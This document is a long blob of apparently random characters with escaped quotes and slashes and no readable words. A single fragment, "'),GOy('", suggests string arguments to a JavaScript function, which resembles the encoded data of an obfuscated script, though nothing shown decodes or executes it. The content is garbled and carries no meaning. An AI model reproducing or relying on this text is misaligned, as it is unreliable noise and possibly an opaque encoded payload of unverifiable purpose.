Tfxi3Ttr\/Quvsh4fCMQoNIxfHh.wQQ0..3Q\/Qzxt.\'Qtw6Q2kn.Gl0%\'dEy1ufjsx5wjI.ltv.%gQg3n35zg3lNpxh+i..8Iou.H+7QwQ.gf.zQx.a\'.Qn4.usgQv16ujxks.wNxlk\'8.s(v.6Deon7\\bQ3I.QMxQl.hknS\/vzh.Wxw.N4wNCkTgy.lxv00lCmMNBqj\'1T.u8j1o.ovNB\/0Da&..sQhmi.zQCDl9w+vQok9v..l.N1%wmqv+jcmc.D..wtEs0w.DaNN.\'4gxDqN\'8Quw..N.zie..tQEEwzhys1tIcogTQRwQk\'Dt..4cfhQ.&jcQ7..T1qNred.xtwCQ36qn77rKpz.j6QfkzIm.Cjz\/q.St.Qz50.zhwo4xEglB%y+..b\/b.q\/.dC.bou8.q..svz.spoont.lb.l.M.6lQ1xTrdz6vj.rws.3u+h.l3y9uprk\'I.<Mn\'.00i.\'g..iqqsgtz6HQ55QMw$&.Qs7xz.x.QD.z hpQl\/SEfQQ6w.u..x5.owl.QuD8q+.QQSruhQS.xbdxS.QQ0.Q7(tswktQzqjths9jm.D.MnD QvNyQn\'6+a.Te.r+ExQ8..ufg.IQQtN.kQ&Qe.o\'.nIq0.3\/M4Q..qnQIEglQQQ\'7a..g\'QrE..II&QgQ.C m.c.k9uzCE.h.vwg71r7DoN.fc..lQX.Ib.vDIzQojwwssh5mrghQtQ.I9Q2.03.2.Mc.Nsc.bm.lo1gw3.313.(h4Qtqi\'b6QQ2rMQ7x.rhnf+2j7.4Dr.i\'E.DfQN15sx!s.EQ0t.txjtj&5.gns..l.g.sQ3.br.CqSiQu=6xm..f&s\/c.Qmg7..mQzQfQn11QkQpC.o.Qf..p.o.e9wo\'8Q..Qg.x6nrDpkfoIEwxjH.T.pv096o8&.h9Df.Ihv\'haCm.gk3.eQQ.tp.rN jpDdbM.1\'.6oQmwQ7D.kkQ+1q.Q.z6Qyd..QjI.h..0D.(7h.qHQC.Qhh.d..Qlf.EnSqHxlo0.wQ6sk.QM.jM987gq&jmqi.CDh\/.w0wp\'{w&qIouCkSQTQk2v1xkMwTE.h..b(cn.7 7.M..4gwhQ10pvS\'y0bv.b. sMeo\/tqbS.1WQ.Qn.QwqQCnmIQ.i.ac\'.onQsz.z1tpsnn.l>ejhe\'z.Q3xQ0.glwMuI3}3Q2u0Q0Q\'tNFn..o.(qcfMrE\/EaQla2=x.\/Dkt\/nQ.rDohwg.g\'  I9u50geTh0nx\'(k.Iwuul4kzSb8hMcounlEE..u0nkmr.f1wop4Cwj7\/i4QMSx4kurNsshS.c{hs84qp(.mkN.l(rsi.Q.DQbh..\'Q.zHx.tmsfQn.wQbgbq4E..vje0Tcsvjs8.kQ.w..\'gMj.u&tfE.D\/Q.Y q.QHEH+gxQgxwro..p.+h99qQQNCI.giI.EQaz8.MmxQh08C.tComh..tm5tDMn9fb.g\/sdSoiwIw.wQkQSSoQIhw.izQ zN94gxExsNw.Iui.qQov1.4.f.Qj.Qggd\'t19 \'N.3I7x(Qvx aDwjl\/iK.dhTmrQpgo\'b(tRaQ..t..xI...z.nQ1q.Q.EdH.wNlj\\..kwg2w.yvuMgiQ3wxb(EecQa&eQ..Qn.our.umgQ.k.k 6fQg.6smu@5crc(.xSotz7Cn.Q72e=r.ro.ng1a&D.pC+.r.Ip..Q?0.Q..xrIkC.v6otjQp .lQgsIj.fwIx(mo\'i1e.QxQlt.\'.Q(5zdmxD8ga\/bz=p.t0p..n,c5.S.\'gQgj7.wqC..S.QuT Qbvi.b.oQ.x38jz18aSmg..r+\'Qk.q.p...Qhl+qHpm\/nk2w7QjlIHzEpEtt+vtQzgzH.q\/.hSCtk.wxe6.mx.m\/zrIpy\/Qf0yo..wu..q..wmpg\'gzmt.p.cD82v.txQ.Q8(M..ajo..aQ.6y20Dcfsl.9.N.rqy1t.u.Qw.u89M>.1QCl\/xk5.ql\/v..\'8qQjme.v.C.qejn6QNTQmsIeN.\'oM8mk(zjQm.koQ.roqhp.pSofl0vd.Q.mhg4gu.1m.guQz\'jx2.w8k8Q0zQuCuQ\'jo3d3krg.a.^\/wM..w!kcQaw .&qDn7IoL.\'Q\'g.TC&.(wV7iFss.t6gic9Crgs.r.hNh&hmkd4yw.1u4o.\'7oleqQEknIj..4p19at0.h\/(a\'sQ&DCQ1jo.0Ts.+wdQEu5n8g3Q.Nhn.Hnj1C!.qg.0M.EQr.3Q\'s.51pIx..cIH04..h\/qxi.(..pfky3.7hoQgtk.cirimQ\/3Q3m.SmM\'u.w.tQiD\'vM6i"f.gem.jkimlIQp%Q..hoMmQ1u.Dng..n1Q..j5+kqx.8op8..aCQQzwTMvMeb8w.Am(hIgTQbwy.N..w.mk5jmNk.jQhom.y9QQo.g6xxk3w1.QjcsuDz.EE.8.vp4bQaQ8oc.96xp.hw.iQ\'eDd.QhkD.mt6u3g.M...gwsDp4IQDbw.\'\/wQtEzz7xwzkprx0uDQdD.gTaC4wazMQ.3D1DPHxm.vdw.vlQ8CQzttavcfkljgEvz.y.HSwyQD.puzikl1.v23l.9.iQllm6uICjH.(1Qv7mxvws2zu\/o..D.pxeQ.T6.lzk.wa\/atg"6tzh7..v6Tjh9sQw&mu+Qqtvh6p.D.QnQ9y.14v.v.Szkk.uwzk.rgn.I(I(.tx3sQ.QbQ ChzQwg.\/qxgz1t.znI&Nj8.\'Qsmusg5(8.wCEhHkj&clCs1apvy.1CqcS+..o0..hQn4sq.xcQwpMryp.++..0kuk10m4z3c+.hQ3ka.<H.Mxm(ukeQnQvkr.D.CSN..glgSQwsl9.t\/7x..dwICgl..SNiidi\/q&dawQhAqEQ&.4zkn(S.xQr(uhorgQilx2t\/8.r.M6sS..\'2I.5.g .\'Cp.brov.g..\/ee..gQHzQ!gxgmx+ik..T0.x.6z\/s.v.rQ6QI.d..+Q:Q\'hoquSz65nfr&?.q18m95+h6..zb\/kw2.qQgwhn zv.7.7.s.Ql.Qgmb+9Ss3.+uq..carMQgwl..snkUgjQ6Qv\'itg.ulQc7CupPDyvy.cQ.DvD&ysfS22l.o\'Qlz..l..u\/DaQ.x.pkwixQr0Q.tmlkhhCtz.N&.p2.8.Dr|.NlxQIQ.moCnqI2(I4j..w6uktnQ%svQyoQSMwaCo..uo.keiwinmt.8Q.3.dnjgyokQM.1.+.M1vklNriDqm aox+ag+0QN+supp.l.xdmtwe.itjtEe2o.vmo.pI2t.5^v.r.n3QQ8+zoDi.ut\'n31g\'josM.wQqsTox jQpm\'o.w(.QI\'E..pks.$Ngnj.=xvD.7Q)IwIzc4o.8.xNQE.7ll%t.k(.vu..lmou9aTo.a.3ex8mzEM..D.S\'pmoMx..\'tqP.0H..Q8Q.rQQ1p0\'.Q.zx.nmehCDp7...&zojHgdNhh.r..mqkq.1w.\/hxxN9qntQrQ.9a5eQ\/f\'jqHCsHz\/cgg.QQz81mqo(spCew0.(g.Qs.M.DvQyvvoesbkkoCr.h.grq\/c.k2s.4.v.\'slQ1sQks\'Q4C7g2.m.M1h.uQhoyjhee6mQ9lk..8MssM.poj.vggwQ.hQQnzh.c\'jxkeQV0st9.g...O.ur1tx.w2\'...D.pQkc1.qQ16&EChN4txawyzQv.Qlv.%r4e4.\'TT+pucqQQs8d\'jzS.\'yv*QkS..wQ\/moI.vosz\'Q5Q.i1tg4.xhr.I..nCkpzDH..QTH3fpCoHQQ\/n\'0oQI7...E72HQ>aM+wtd6Qp9mxpa.zb6ufcQbjz3+IsQm.\'r\/1l8fopmQDQ2.apvyQ.xbaxM.tk.\/n6cmy7&.joQC.fgQ\/tqDoQ0xj+\'.rtohm6hckM4znhCQadQm.uspl..cq.Qjrl(.qgxx6.g0\/.tzhE(.ram.1.ld1IDtT*vqi.mQdH41cmQnfc.w2n1.H.u..+.QdQ5Qt..p4uaj+nIE80io.E(yQjzQNr3SHx.cQ4Q5Q.preQCQrM.C0c\/swr1%nbHhrQrN1.\'S3(TCnctmoQryQj.weQ8Q.x4.hj StjsQQc0NwaqwQ60Q.2Ee5x.gM;wj.i[3.IpTt5noh.\'&QEhmz4(9l8Co?1.hvnqQr1x8E4(6r..d.MaQCdt...zQ.Qnslo3Qz(lupSQpv.kzTjIoDzQjQgQCzQ\'j..uEQiQzklQu5l7w|kChtqv..QIrmQw.hkQtub.HiD2ngmvD.ha<CQe4u.iQ\'qb.kQ(d.H.wNe8S2 H.n\'f .kjvQk7EziMSoxQDbxDh..pwwvQQx3q.swp5..DqzacQ..T.Q6gi.s.TyxgS.xarmCTM.74DQCmQbmqgz56iQks0Qohqw3wiQo.CwEe8f.v\'.DD.a4&tQ.gxs5wbbzgNvjsQ73S\'jwQq7.q0q+SpCMIkNl.\/on\/.mDx8w+4xtgNz3.C.l0Ct.tvwqokEns 2\/2Tceq1DQt..6th0xl80..DQk\/fCnvbp\'bqoH.jIlv..lDDvDQ3..jqw..zNXlog.rgkM.l2e96mk6h\/Dl.lQy0wQd\/lQ.Nw.ps9&wDnkxaIoyDwt.1Q zDjeoCQ..pazDslMoadyT.Qa7D.Hhiw&MQh8D5c.5ub.0lQvQ EQx2TzHt5kQInS8X3.TQTx.hg\'....pDyfwQ9gNkxf.o2mSkQqsw.Q0(.ov.7iq+w\/+..5+d.k..j.\/DQ.xwNCDQt..Qo0cC.NT.Nw5u.qo4cunQf\'6\'QZ7x0k175u7.Q+fQQQQ.7q.0k(ldl90d.h.mMQS\'l6r4 4gf&C0jQ4zQ&zDCl6\'1.tSNoxh.z.czQHx(.Q4D&D8.2oaE.xlp\'.Yx.EgEmrp.cMr5j.ujQ.xaxpDuQQQo9.\/.DSQ.\/61x..p4kx8Q0\'pd6lv&h4.zQ.Q6.M5...t(IuD.gQq.ys\/.Cj.vvkkQlqd.dm.20z46HTquQDh.r3oph.gtQpykIQ..zrdQ5ht244QbqlcdN64jlN.1uroCwST\'+cD.CteQ..osjslwnjm3hnne1v.umSep7zc\'lsm.1s...Q.slQ07dmE.jlodx.\'+uQ.w7xg.\/5atQg1QucqQs\/D..ituuw.Q.DQNkg.xQm.wh\'Q7InN.0lQ..\\9.\'rex.QCpmQpQ2kuy\'..o\/ar.E.uExm[wx7qq.lzQ70yk4gQx.DQSybnM7.8\'w.Ep4zkT.%oMD21zQQpT.e.xQsztqscwhQj9g5Qmwmk0vj.Hxv.N.39wd.Q9.gbQCoD.Qs?7.r.Qrac8p.qC.l(.Qgugz1aa.QCQoK.xzh..c.Q..Sls\'o.38Qvl.81ceax68}w4;.DQQjsowiwM8oQ\/NQp.kiHv7.l.uq1.QnkSQGh.p.bMmlwjfQ5QjTQ..5.\/lk\'M.sk(rksv.mzz4Hgw.Qk..h9N.w00.ekmtu\/.6vknmm.Tolv&.D.z+.n8k2T.uno.su.+.ExfjwQkQQQ6wsTinwlrqiIvx6N.Qp\/1sIt.D7z6.\'N.QmE%fes.(sa2Q3CSS.\'rNvmQw.l2N8x\'.Q(nIa&\'NQrwer5vfr3Q.0I%Q.cgnqx..0.1g0..Nqggww3oxqQ6T:oj..5 jQj..\'..+w.Q667p\'QvCw4S..n4j.3.h..vvo.9DnQvDtQu.3TvruQ\'e3QbQ2vl5ztj..C0x.opQgmpw.eqQpp.tn 3.9po..Qrd\/I .n\'g>&o5s.2Tg6.b.sCxgh9x1yzo.t3eQgnwTHQ4vgq.vx..Qr.2c..l .\/ru..ty.m.1.q.q.S1t1b4.HkQslt..Q.D.uT8k5\'Cl.%j.vusw7QIqNE.1.TqDtE7.lEgQ.\'.8Q"g1.Ev4\'owQmN&E1.gMCQ.njC3Q9QwN\/mTsi.9fDp.gc.Sgxi..tx.s.\'s5e.tw.waS\'w1Dx4\'..Nemzf0Dv.jQvE\'q.khM.gnQ..0lkQ1e.EQgzt.t71.\'\/HDQ.zDQi0.9.pwQ(+Hoq..vcwddikx6wDbjxu.(Qss.4.nQo;Im.60TNhcD0iE0y4D\/az2Swpfe.gfv\'e4QkQi..hcHb.0hChCp5tC+4..5Syo..fC0..w.eEgCw.n.xx.Qizfu\'pNzq.vh.l\'..Qnk(g.uutE..Q8upQgs.0LSQQtkx5Cs5.m3img.Q.9dQ5NxuNweQbDc4df.r.C\'.w\/w.gMfobugwr.tsQrpNo3u.tQ\'vo9qka9.vr.nn.v.oro.Dy&D.T.k7Qo6Tl8jt..MQEox4hQar.gh.zn5QugCmf.nvQcsD1qb.Sg.u.35gQlt.0S\'q.vIgp(g.j&wj..4.EQq&24Q(k&kl\'s(.D..\'6h.o5Dyy....sg&Q\'.j1gcCMvIxH4.kxQetQq6utD.rv1.QzdSw.D.bww.Q1t.tIMv.&T...Q.gs9ocbQ..iFvqQQ6mD.r.rE4.QcquQE*8M\/kQ.i1Qbt.QvIQiz.&p\'dk..Cn.vuw+.nx.\/&w.4Ez+0Q2w.(QsTEkQ.T.h&jpo.\'EoiQgwT.sQyrQ\'x0oQ..lvnMQkdtzS6M&.t.s5sf.x.u.;e.NCe(\'.QwjDT.x.qC15xlNhDg..8.gMpoMCjxi.0MyI6\'7p.soC..kNChevxbu.z.4n.gy.uCcwH7jNfQmu1$\'Ckg.7wj\'zIt\'k2o3xwrum\'.w.Q9t2n20Dgm36j.0n. DzjsQ.CoQu%Cr+Mh.C2Mpfl7%5.xgkh4+jSnb2a.he.fNoglQoEu.SIkxo\/Iqoy..NQtur\'.msfQlpMq&jkxtjtIdry.IIQxj.tdN.\'fw\'xswsS.kkam2.o.2av.DaI.N.oTgn.Qo+Q9r\'mQEsC\'ww.wcw.xlo7Qy6.e...T5qblQ.QQ;(hm&.vTz.Naetl0Id8EqQ.Soq\'oyn0..z.\/.m..lc.xy.Iug.1I.oz\'1d+Q.s.qwhsH<DQc\'.Dr.xQvQm.7(zootkT5Qy9Q.rQDp.\/M.xbNkD8t&NQ.9v9Ilxw-Q.9jm..c7.z7.iQyzn9j.l7a8w.zvC.sNuzQgDsuh7Q8w9s.m.w1QkjQt.mQ4.zcj4sE7..QQt41q\'q..4.C9Q(QwSHE\'\'q(s+bx.Mz+.p..pQ..wq.1owyMBk5oCsqtk6QuQI8.fn%hcQ.&wwg..\'d.1xeml6Cwjfsv+st.6&nHnwjooEaMm(Qrk\'9bQb.hpuw.r1Qn1;.rt7d9l3.o7p.1f5.QQ.S\'\'.sm.0.g4k0Q.gQ+Nt\/\'h18.jv.g.(jnf..5ltxbQ0q.pwh.k.wtg.dsstzzbq.(1moQfQs.\/CHxtQwjx2....(\'dn4hI:leb7DQ\/ .8p.Q6oe+pCQ.\/hmqQ8Qgb...Q..z.2&r.32mf.u.xu.t.5.or\'wx\'HNt.QNiQ.h.wIQQu3c55CQl6.5ssQf.ncN3ze.C6QQFg.wNthz.zt.r8%x&(..x5mftMH4.+gwQEp-.\' 8111.6I2l..bgtwbgoxo0vMCQ((bQonbm.aDq.syDg.lh|E.&rjQbqC.nQTQCz4+.uhk6Q.0gyh.o3s...ri.Q7o.((.8H.iw.mfpnT.glQn6c.unzE2SQ\'e.\'w.fp4x.odIkBENs9wQi.eNSwuqitQyQQej60sQo.vwlQx.7QnQbg.Q.So.wrQ\'\/wsj.9Mqe..oDvmIpIlhpyCc(lQ..x.t0.6Q.g.\'o rst.wQ.x\'36ez.mm22hpDpafEtpQ].p\'hwrzz.TM.n.}\'sICCnkq(dtQT.h3.wtvI\/9g6tkykl9kCoJ.nxw.Ml_.nstIlM7ohy.qtwsSQ\'QuQSx.86x(pk. QxTwQkkwdqw+nw.zQNtt.kmd.me..v \/tlg6If2Dit.wQQ g.jo.YQ.ilo.r .xr.D Qk.nEo\'MQn4.(exvh1lu.k.r.tn6.w\'pgC%m..tn..C.zC..Eql u.N\' D1vp \'u..l.k(kint\/2+Q.wSq.S.u..m1.H.1CepTs.g3Mv.r .lE.uzS.l .i.r IhMIQ.C1l  .M...Mjx m6#h tz.y..tTQM.qtxdsmlH(9r.H .jQ.o.Ci.I4\/6s.ai.N f86sSQtkQq.Q7+7qk.nww..C.lszqQ.Q.^fQy..IQgt.hcvspr2u(hQ.qvQ(d.\'wq..s..43.st.Q.\/&.t\'.nQt7D+.eQQ.Z.MQcEhy1CnS.e 9QQhsgE1QQ5h.jwpwxl4.h0cQI.kq.wRukxTp7g.nw.gEaC.xM4N&zT)gwz Mho..jcIhqvSB9X5jxQwlH.knmqo.mtvqmgQw+otQt.75HwnqQ.3.E.jm6nc8jwoD.2C. .m.6 ..t.8+ruQ.pr8.Srw.` .Q.v enIyx6..j...sCb\'gw.Qkg5Q 9fqjg.xS.mikE. .k\'.j.Qh\/.:yn+ DD4nrzg6Azmj+jE.qIQluMzQmQTg.3QH4C .xq7 k.Q. Qrc.mNonQ HjQ&8&i]1>Q.zu7.sE3Q.Qtw&Ilr\'05r.l9s.nv6.oovH..Q. .mC6dmeQo 7vjmaqn.k&Mo.1%vtQ1 .2.Q xmaj'),GOy('mn2o..uHE..xQ(.nkvmlz(.Se%p5..^.tz.q.m.Q0I8usokw.okl+jkf%1Q.n.ynEwmxl\/.9.oQvHTzzh2Dlt22cw.SQ2wD.Y.0Qw.vwQ4hw.ff..$Q8tMl.&\'T.u$ihe0Q4&lQjH.awvn\/Q.u3rr.xr#0 ohS.QIQQocwr5sQflvMmvau.Nk .qcsn.D..5Q1rD1l.+m.H0olt.nw54I`jEN&jQ.Qs.k.jno.Q."ql.f.%272.hr.tQojgQK\/fk+wkmhlC.T"p6T+S%8.ZDg)pxyzkM..Q+Q4zo.ET33gfjlToglQlh.EhrkkM@Q$I2%T.h.soprxspuTg....vshuDQ9tkeQDq8t.nQ6j.vQk3ruQ8gkQQ..Qu.tQkncQx..\/NQ.Qi+M\'6.gg8em3T.Que..(Q4xhmmN.pvh.?...Nm2i8Q.83.6\/\/Qlp3S7.a(Dp.% .uQ2 %9$6.p.pbQ+vSg+pw.lxaH.qQ.aQp.Qtn)QQH.xm@QQlQScnc.rg0MQz..c3.Qyj.*5.f\/E.9Ib..N4e2.nH4(.HtwIQ. gQ.+QMIjN9k+gp%ap7mp80r8.Qrooz.HHw..nqsEm.+$0v.zTxQ)wb.eplNqMN.8I%sHQ0ok4otf3a89...mDMN.9 mrQCxx.x.89sDblkm.a2.DM..QprDw.nx.\/7=Qeh_%.rnQG&t.w.f5zs\/.uiQpQhl@6wG.Q.cnQ..9l\'&rQ.p(txzMqoBls.%vN7QQz..t{g$27eb[I.9Sf+7Sjtnh\/jNE.pwQ2pQnQ..w$Isb0.%Qszyvzsmhps\/.o.I1.C.wr%.qt.ow6tegokhkSxu2eh.\/wm.\/CqCiz.SDg..\'\/a.QgsMHzf.fd8kh..3TmmQ3xm.QkHxzwv$Iv8j...5t+.jfNs9.gbQl.kDt2sQxDQQv.a.mqm+boQoxqQMmoktQsyoso.<Q0%.j1uTsrQHHHhtQc.0$.%QQNSQ+Qr8t.EfHso..y"zoo.td.QpQbC8QqzQwIu%gHfvQH%Qxor.dk.x.7IoeohklojHEdHu](7C,.djm$lQ0g.a\'pSnlscDbQ..QqQQpkC.yvQ3t.Qn..1.hus5k..+o9.zz(0l\/.tyelQ\/p.6z+&Q..EQo%mTNzc+.gbN1.C.o.x)fu.ECp.qh.c4)ctknlQe4mHr%Q..Q.Ms3.UkyQ..gy5no73dpk.QCu6uehE.u.h.86hp8vQ.xQ.i4bmQQ@Iq(Eh1YuQ@cgT)nqe6f.5wk8y\/r7A7g3.cI.gn%CMxjH( qzlm+$Qvr.qtm.8QjQkQnow.u5Q+psTwqpMg\'4xmxj.$$.Qm\'xwb.ppHNrmQmBN.Ehjzg.qhly.Q\/ti1.zh5TQCSp2gQlQ%bTCo%.y4u.I..h4xh.%t.CA.I\/ztqpS.gIzI1KEn..Q.TCEO.yq7Qugk.zlju:3o2sQzqjazjdQt\'.gQCfa.Hc6N.o1rQQj5zQf.@\/ojtnrx*...&l.%Q.ghw1g.gdQlS6qzQ.PI...bkn..1r%xM8t+.8TE5zQpj.&frj[M1p\'Mbh$gGjv.w.%I%.eG$..cQQuT9Qlp.MIt3ikcsH..Q5iti7kyknS3w.wQ.t0.oDg&gQ7.2qt(.h..jj3xQt;QC+fgxc1swH5mxcxhlrkz.gtte\/kt.N.Qs1thgwqq10xQ.s.NEQz.pz0S7.sMj.QvqQz2\/zoEk0M.\/0Q%ov78uFp.oQWo.oG5Qerf.rIy@zpQs1.t.vxj.pa..d.g9o\/.h2f%dzgQNto8lpxu0I.lt.oz.rQy2E+aNqaowajpne*ptstI.EMV_mxli.y)M+9.7.mw7s2$nxDEQH4Hhu%9HXm5Ql5hjlD.jm 3QsQTr+xuQ%lr$GQ.wzmI10v.Mg.spQ63\/97t.7.v LKggrqQ+rg4Q(&..\/2ob..uj.\/1w+j.qrTns.nkcEs.pQ8MzTb.Q2l1.l+tQ%w0g.o1jf9-Ep0jd1zcr9.xx6D\'(I QpwESis2Q.2g.Ql.g.bcbg3Ab vwzmzkD+QNs1mQxa.m8w7d..E#f0(Mrujz\'+pM5j.qNqk.mwNI.gkeg.ay70ft2lms.w6go9rfq#,5.j.g2l6Tjku.lnqovgQr.H\/msyH.HMktQql7g.uIQ.2cmiehMpk2.zm2 C52hbo\/QQw7hOrqjDE..xMghQSDox,Qp2p.a0D1$qgp6n.n.n8D+2Cjr7lgvj.xmfavaD5no.%QSQe+QQhe0Qgp..+NuS.laQS.Qq...qQH.Dls4gHC.c.AQnQx0\/QQ.N.EgzD.bpQ7hg0Qab.$u7xHQucegQ&%h2p&+E.e.tr.eoi.x.rMTm0QwIf.g.\/w$h09$i6frv3C4n.D+mB8..p39af!1b.S1%Q.7TEd.HH.gl$t.o.Skgm..@k5w#5gDkxk83.9zw%QQiQMc..Q1n8.\'%w.Q.rQ.pkQpQ.QCxS+a5E6cp0\/f.0.eg+QM.sH.3rg.\/wnh%CvEu82?..zQowIM7tQszQyq.#r.h6IlQk8qCTvn.Q8x.d.vQyxHoYI gx.4h4h.5QB6vzdrdKvL7gmQfvoQhrMCnQk0pu0xk0jSHmaNsUs.&svpvh..oMvgxJa..j).HCQSg.njy+nN.Q..Fg&tzn5Eyu.ottj..8..k6N.mCmEE..uQ.k9eNl.o4HQxgidllN.3.Q5SwoD%rm..tcI..l$r3bQtvMvoah6.IN%QDy.S&zH(0.tT73pv\/.Q6sEaQ4ub?Qa.Sx._ycgij7stD9Q&z\/DSM.rgQ.%.\'.ol\/I+T#pd3.rMweD8.cIx.x79.lQQm..Q&9tc(tUjxmQ91.NlaQa3<tu..o1h\/.3p&h$5QOl4mgQQ %mQkhQ)Qe."i.nQhnBECd...Ez\/jjT.1ve&.8oKp..f.u.e%.u.jfQhmQjC\'ND.M)h..lEQ9bSjGDTy.NSQ4rvu4ktEzq.40IT.)6j0\/.obQdT..zI4gul.M.afw.wd.MzujhaC.hk.yjtQQktfq7\'kn.& 02Q9va..+`hrt\/k.t7$.xsqj1%D4X%0.JgE\/.mQk8jCqcTlaE3sxQ.q.Kp&.DgvuDq\/sgzCliq.eoej.%.C.l%7xbnQQo.nj4sH.EBrr6%n.m.Eco.6.;.hfb7w.kkDswQl0ENq 1w.bmNQeuosL.c..vQSf.M4bqBmwQSQk.H7l.TcIvQhvQ$b.0&.5skva.y....\\nzuh9S2mh%tawmbymli.mTcgfs.enQ\/rTDQ$\/lM+u%ytQgQ..ic%hc&rQdNsov.jE.9vpQ#&9brry{r.tsQ..qQ$xh.nvh.vANxSnmTShgQ.m6.u::omHv22 ExMa.HwQ3oQl5.vF%>.7QMid 97B+yQzzfh.bMNoIrsQxrt4m2.bQqxh7S236kQcvI16g.lqywz.)4Dn.%p8Oh..8vmwNQxyd5Qc.QDj.tQ.5\/Q.Hrkyhno..;No2nu$zq.hbQQ.p%kMMmAQM#.&j..%QQE.Cr9t.kQtn1NtjalSuy.j..kx.sQ1det.tQq.$..wIM%n.vllQw- m.GSIo&kkQmx.8.saD1\\xlPCowlQErtHMgS.$8NMxMtnC.gNs.Q+dMQT\/.v6%)7.rzn7+Q\/eAkNo++tgI.80m.kQ2oevpuHM@.\'.r8ocMuhukDt.mQm.&e. 8yllhtkkHwn5..2t\/tQsQSdhqe8r.Qc.C..%Mk.u7......1h6E.tQrz+&z.dtQx.+6g.Y%fCo\/hr.oQpokIQ%QQTkb8wp5CxmrDxzhiE,QQSxs%vhhqwQx.hwnvfzsC+ptwgf4\/2%g .Qmw.%.EgA.vQDIj.jNh.4 NhX9suibpuD%2pQ+r\\uxsa.iwm200fq0xxQ.T3.7j\'jqfH.2hQnuQgqTN..TSru.uq..wQ315\/qdl.s..sQ.kqnE1l.-q70kQsgz2Td\'Qmg5v.5mQnkfats4SExmHmoumEQTQ.geH8uQ6+N$.h)1vkrD.w)d.mvi7gd.4.mck8..#kd;.p.9..w.boQ%5hCkp\'\/rI.H.ysQk2xQadt$q.cdh.kvDhrQ643tyQ6hS.g%.D. TI$uQ&MkqcSDaDl.1QEqakwQQgb.lwCg..h$QD9xQ..%.own8yxzQ#6ClCQ.ck17Fn{3fhQ.%gvsQ.no.oQkQmB.1.Q\'gjQ.zNHigQ7#203js&vuwS\/\/rda8qjt83p1kt.k vokioh:N4QE.p.oQMo.\/fhmsqpr.Qd\/md1tw+zSn.f.QEQ5kks.1.QzgM8%zzH0m9sQQIp.I4I.lQSwxzwNtQ..QwatQ..0Qo6Qm.@8.gvD(Mfj0w$z2VN.Qwkz5eQNm!(x2jrg.4mlHBQlk8ghz9s%5\/.zrb.SsQpQidQb..fwxstz239...tIn5DH.zMpmotk.g.Q.oQ<E.tq7qxruuQI.Qz.f1lssddzxQfs.\/.buv4LtuHkQIQBu5*.QS"pe,jjICqQfr\/Tw.wDk8.noi&DT6lk3sE.w&xN26.oTwe%Hd.Qrsk95rn1xQ1.pp8t.lcpQqcTx.w.2M0lQQ.qsg5%8.ltHIq.ea...\/B.vk.tzGjS.QSypj\'x.tE0t.+.dMuC#.zml(vqzp.%tyQ.Qt.tx.QIM+uipQxyomsQ3.3&Bn\/Ql03.hQloD._%jxCx2.%mQHgI%jHQQxlx7>TTfm:wfN6j7pcS%.&nQEsE.#h0QQvqHwvEEb%QTHeqTcQHMQxe.seep\'oxQ%dxg.zN.c4xQb=7t6km.8Qeurjw.6Dw0jzMtA`Ikx*kMr.QIpN.Q.QEjQeHhN.l\/h..hN.y36wmfQ6.%zQ}hmiQt8Dssn&sHQttiD=v31)QzmxEIxfEQkQSNd6eQEsvHmvuQ.atSCVQi.j0.a.\'QDErQz.hHz31FxoqbDz.lmM.xgSk+wgQNtsTi04.A..+u)tpr.a4.h.%e1Eg.QmIkBor3p0 ..nQj\'5&cxQt>sQCz.s8qh.hi.rT50xnoHl9m($5489eNzmyj.oo\/,nMIpjGpN3g(SxD&wCe`g.E%3p.mtz.QhlppHl63DQEhT3ux.oDbdjvIo.2Tw..un.\'srQ.na.lpQ@c.l5wkq.jQC&\/.4.7zpmEMnlQ.tNq.Q8.n.gQM@ kkktvqnQn...y.Ilbh+w7.p(7nunnhjE.x#VHrwogQ\'0.j.vmI4uqDig@lbekeaQ.3v.Kvakkg.aEbrCQeIgc3%IfuHy.7jaIwQt%hwH6kovE87.kD&0Q.Exuxx.oh4.Q+h.nvEzDqQz+0jtC4.kEahsn.QklgCzh.Q58do.voi%gQ.Q..lQ.jDyv5&uf4.z\/.lxMkckz6.bSovQ.QQ...b@.y%.HCxQJ.Qln Qnuxqm3l+Qzy.ln4QQ.\/d1QSw%q.lrHuvv0eQ0%CMQxwQvw9Q8.78w6mza.So4srth.nEhp.rQIxTlQvihrty2k8dkQj.8jl(N7nfDp\/nQ+QMgojz t.sm.h0..7d.9H.n9.v8Q\/fqH(4v2Hpm.n\'(jjqtbE8kqcnSjq4h.HkCoj.dzt+a....gm\/ewHmw#giQgta)QmQb.HiQ2E4HI`I%t%.rh%9sIc-QnNn.pzz.nQxwx3&gi.qsScE.\/rr\/mQQ.Qeyl8.xQk.2l..u.lCQ8.1rH&qQckHbss3jro\/.gkD_M.nm.xo.6oxgg6iSNnM1.v.l.#htcbtsMEwkn2kg8..t\/aS.QQngtN9ktbIDqNb.o0rw891.dt2xxw..tQpoJ.d..&r1t5QbtC(mCDt.2o$vtigCSN.tur9kQsz.Q].62.Q.i1s+%5Q9zqqTpTb9kmvbY+pCTQcNnsxIIusM9Qm@.C.QCkCgwra&QrpEBClpqjNn.Sf8t+CMM.SuzalI7r3w\/QQN6qs#gQn59vZv1qISgo...eEDNxu#.duUq\/.D0ksBsrm9E)upq%+zmrr$x.sQ5.8ubSQm,xEmr,Q6p.%TMa..2dp7..pQtkml.7Co683eNz+jq..QETQRQ.k8jhvulkQq .l9e8.gQ4Qj5Q2Hg5uqQlwmt$DM6NQ2m.td.S..$xy.3Nx.TQznh8nDe&g.mH8..8Q7xy.ls..s.5z&lqjQh.jk6zd1 .Q894xQsQkS)v%h.Q|gBoN. rf)Ig.ChQCj.QHvlt%Q&.Q.xI0cu%o .IQ.C.xg7QGoQ%pm7wy$nTHzpdQi%...uEt9dQQp.m6\/zCeTQYxuQg.g..p h..oslzm.1.dED_l{o.oInk..v.Qk.vMjttg.lm .5es.QbqQ\/q)QpElw(pt.7h.cs5...unk\/1j.zhzQQpD e\/8ijgpem1Q1I..RtQnQu2s4=sQi.Q..8(Bs3$E lT5Q9.NQ58Q3C=D.2Q6b%uk7QS9Gs+sv.M5.wuwic.v6.v.aCcQq8n9 zm.gjn..27hvQngnc.aTNM.pQDnoT6.w3+.d.+x2dto.b.0QyQmQQQxc.mpgCx1gQ.fjhqml%2oNSx7nb.nuRzHbMlmxNf5.aQHmPIt1Qcn.LfehQ..M.#ofs..D15ol0.0EQE.jQv6..QcxolhI4tQotIx 